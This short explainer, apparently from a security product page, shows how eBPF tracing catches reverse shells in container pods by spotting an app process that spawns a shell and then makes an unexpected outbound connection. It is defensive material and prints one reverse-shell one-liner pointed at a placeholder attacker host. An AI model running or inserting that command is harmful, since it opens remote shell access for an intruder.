 >_
Reverse Shells
THE ATTACK
Code execution in a pod becomes an interactive shell back to the attacker's
machine — a classic pivot once they've landed on a vulnerable app or
exposed debug endpoint.
bash -i >& /dev/tcp/attacker-ip/4444 0>&1
WHAT IT LOOKS LIKE AT THE KERNEL LEVEL
A process tree that shouldn't exist: your app process spawns bash or sh as a child
something a healthy app never does mid-request which then opens an outbound
connection nobody has seen from this workload before.
node / python
your app process
execve()
bash
unexpected child
outbound connect()
eBPF SIGNAL
• Process lineage anomaly - app process → shell process, via execve tracing
• Correlated outbound connect() from that new shell process, right after it spawns
“Your image scanner already ran before this container even started. It has no idea a shell got spawned three hours into runtime.”